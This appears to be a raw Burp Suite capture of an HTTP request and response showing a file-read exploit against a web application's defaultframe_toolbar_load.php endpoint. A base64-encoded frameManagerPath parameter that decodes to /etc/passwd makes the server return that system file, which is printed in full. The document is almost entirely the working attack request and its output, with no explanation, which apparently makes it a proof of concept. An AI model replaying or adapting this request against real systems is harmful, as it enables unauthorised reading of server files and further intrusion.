 Request
Raw Params Headers Hex
POST /se/v92711/generic/gn_defaultframe/2.0/defaultframe_toolbar_load.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Cookie:
SEFGLANGUAGE=2; language=2; mode=deploy;
__utma=205956113.978995724.1566500536.1566500536.1566500536.1; __utmc=205956113;
__utmz=205956113.1566500536.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
mp_63dc4512bb14817d3952cf7411a64d70_mixpanel=%7B%22distinct_id%22%3A%20%2216cbab540a
7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24device_id%22%3A%20%221
6cbab540a7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24initial_refer
rer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22%24direct%22
%7D
oid=menu%2C3200231%2C73%2C-1%2C-1&workspace=1&nmurl=&classname=doc_document_view_fra
me&cdprod=21&helpcode=6040&cdmenu=3200231&bcFromMenuIso=1&path=%2Fse%2Fv92711%2Fgene
ric%2Fgn_defaultframe%2F2.0%2Fdefaultframe_src.php&fullurl=&executionOrTrack=false&u
seSaveSearch=true&generic=&action=4&cdprodfilter=21&classnamefilter=doc_document_vie
w_filters&treefiltersrc=&default=41%3B2%3B3%3B27&button=se_admin_btnreport&frameMana
gerClass=doc_document_view_frame&frameManagerPath=L2V0Yy9wYXNzd2Q=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 22 Aug 2019 19:42:34 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.8
Set-Cookie: 2c9d89876c69c4900000016cbad054b554b5; path=/se; secure;
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 22 Aug 2019 19:42:34 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 1381
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
? < + > Type a search term 0 matches